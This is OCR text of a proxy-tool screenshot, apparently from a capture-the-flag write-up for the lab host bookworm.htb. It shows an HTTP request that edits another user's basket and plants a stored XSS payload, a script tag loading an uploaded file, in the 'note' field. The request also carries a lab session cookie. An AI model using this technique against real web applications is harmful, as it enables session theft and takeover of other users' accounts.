 Request
not my basket
Pretty Raw Hex \n
1 POST /basket/496/edit HTTP/1.1
2 Host: bookworm.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://bookworm.htb
10 Connection: close
11 Referer: http://bookworm.htb/basket
12 Cookie: session=
eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNCwibmFtZSI6IjB4ZGYiLCJ
hdmF0YXIiOiIvc3RhdGljL2ltZy91c2VyLnBuZyJ9fQ==; session.sig=
oXoXrRyKLk0xwu6KhLkPo6XC6hw
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
XSS
16
17 quantity=1&note=<script src="/static/img/uploads/14"></script>